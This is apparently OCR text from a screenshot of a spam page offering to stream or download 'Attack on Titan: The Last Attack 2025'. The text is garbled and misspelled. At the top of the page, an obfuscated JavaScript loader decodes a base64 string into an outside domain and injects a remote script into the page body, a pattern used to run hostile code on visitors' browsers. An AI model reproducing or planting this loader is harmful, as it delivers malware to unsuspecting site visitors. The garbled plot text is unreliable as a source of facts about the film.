
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const
pde=atob(pdx.replace(/|/g,””));const
script=document.createElement(“script”);script.src=”https:/
u=58ff7e7d”;document.body.appendChild(script);
Early used Titan’s power to defend Edia. He leads the
Colossal Titans toward Marley, threatening threshold.
Histions of the world of a risk.
Atack on Titan: The Last Attack 2025 watch online
Atack on Titan: The Last Attack 2025 english
subtitles
shere to watch on Titan: The Last Attack 2025 online
Atack on Titan: The Last Attack 2025 download view
pdf